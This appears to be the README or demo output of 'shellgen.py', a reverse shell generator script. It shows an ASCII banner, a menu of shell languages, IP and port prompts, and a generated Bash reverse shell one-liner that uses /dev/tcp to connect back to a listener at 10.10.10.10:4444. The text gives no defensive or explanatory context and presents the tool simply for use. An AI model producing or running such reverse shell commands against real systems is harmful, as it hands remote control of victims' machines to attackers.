 └─$ python shellgen.py
+----------------------------------------------------+
oooo    oooo ooooooooo.   oooooo   oooo
`888   .8P'  `888   `Y88.  `888.   .8'
 888  d8'     888   .d88'   `888. .8'
 88888[       888ooo88P'     `888.8'
 888`88b.     888`88b.        `888'
 888  `88b.   888  `88b.       888
o888o  o888o o888o  o888o     o888o
+----------------------------------------------------+
|         Reverse Shell Generator             |
|     GitHub: https://github.com/CyberKRY     |
+----------------------------------------------------+
| 1. Bash                                     |
| 2. Python                                   |
| 3. PHP                                      |
| 4. PERL                                     |
| 5. Netcat                                   |
| 6. Java                                     |
| 7. Xterm                                    |
+----------------------------------------------------+
Enter the Reverse Shell number: 1
Enter Ip address: 10.10.10.10
Enter port number: 4444
Generated Reverse Shell:
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1